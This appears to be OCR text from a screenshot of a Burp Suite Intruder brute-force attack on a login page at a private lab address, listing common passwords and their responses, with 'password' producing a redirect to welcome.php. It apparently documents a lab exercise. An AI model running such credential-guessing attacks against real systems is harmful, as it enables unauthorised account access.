 Attack Save Columns 3. Intruder attack of http://192.168.3.69 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1758
1 password 302 1881
2 123456 200 1758
3 12345678 200 1758
4 1234 200 1758
5 qwerty 200 1758
6 12345 200 1758
7 dragon 200 1758
8 pussy 200 1758
9 baseball 200 1758
Request Response
Pretty Raw Render \n
1 HTTP/1.1 302 Found
2 Date : Mon, 28 Aug 2023 06:28:38 GMT
3 Server : Apache/2.4.25 (Debian)
4 Set-Cookie : PHPSESSID =ps4b7trg5opb6t18m7td2ckgb1 ; path=/
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate
7 Pragma : no-cache
8 location : welcome.php
9 Content-Length : 1518
10 Connection : close
Search... 0 matches
Finished